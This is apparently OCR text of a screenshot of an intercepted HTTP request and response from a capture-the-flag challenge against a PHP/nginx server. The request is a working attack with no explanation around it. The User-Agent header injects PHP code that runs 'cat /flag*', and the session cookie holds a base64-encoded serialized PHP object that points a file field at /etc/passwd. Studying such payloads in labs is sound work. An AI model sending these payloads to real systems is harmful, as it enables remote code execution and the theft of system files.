 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 165.232.98.94:30318
3 User-Agent : <?php system('cat /flag*');?>
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie : PHPSESSID =
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxNToiL2V0Yy9wYXNzd2QiO30=
9 Upgrade-Insecure-Requests : 1
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server : nginx
3 Date : Sat, 04 Feb 2023 08:01:37 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.4.15
7 Content-Length : 0
8
9